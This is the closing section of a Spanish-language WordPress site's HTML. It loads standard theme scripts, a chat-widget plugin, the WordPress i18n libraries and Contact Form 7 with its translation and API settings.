<script type="text/javascript" src="https://friidamedica.com/wp-content/themes/thegem/js/fancyBox/jquery.mousewheel.pack.js?ver=5.10.5.1" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://friidamedica.com/wp-content/themes/thegem/js/fancyBox/jquery.fancybox.min.js?ver=5.10.5.1" id="jquery-fancybox-js"></script>
<script type="text/javascript" src="https://friidamedica.com/wp-content/themes/thegem/js/fancyBox/jquery.fancybox-init.js?ver=5.10.5.1" id="fancybox-init-script-js"></script>
<script type="text/javascript" src="https://friidamedica.com/wp-content/plugins/cliengo/public/js/script_install_cliengo.js?ver=3.0.4" id="script-install-cliengo-js"></script>
<script type="text/javascript" src="https://friidamedica.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://friidamedica.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://friidamedica.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-08-05 09:20:42+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/friidamedica.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://friidamedica.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.1" id="contact-form-7-js"></script>
<script></script></body>
</html>
